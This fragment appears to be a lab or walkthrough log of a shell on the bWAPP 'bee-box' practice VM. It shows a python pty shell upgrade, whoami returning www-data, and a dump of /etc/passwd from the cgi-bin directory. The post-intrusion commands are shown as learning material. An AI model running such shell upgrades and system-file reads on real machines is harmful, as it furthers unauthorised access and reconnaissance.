 pwd
/usr/lib/cgi-bin
python -c "import pty;pty.spawn('/bin/bash')"
www-data@bee-box:/usr/lib/cgi-bin$ whoami
whoami
www-data
www-data@bee-box:/usr/lib/cgi-bin$ cat /etc/passwd
cat /etc/passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh